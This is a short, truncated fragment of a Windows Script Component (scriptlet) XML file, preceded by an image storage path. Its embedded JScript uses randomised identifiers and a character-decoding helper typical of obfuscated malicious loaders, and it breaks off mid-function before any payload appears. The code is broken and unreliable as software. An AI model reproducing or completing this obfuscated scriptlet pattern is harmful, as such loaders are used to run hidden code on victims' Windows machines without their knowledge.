 <?XML version="1.0"?>
<scriptlet>
<registration
description="pgx"
progid="pgx"
version="1.00"
classid="{48F99EC0-37E4-BB1F-49C6-C9A8C96B3DDB}"
>
<script language="JScript">
<![CDATA[
function gQQv(hcffS, vdvofU2){return hcffS.charAt(vdvofU2);}function opC8(c7QLDD7){var
]]>
</script>
</registration>
</scriptlet>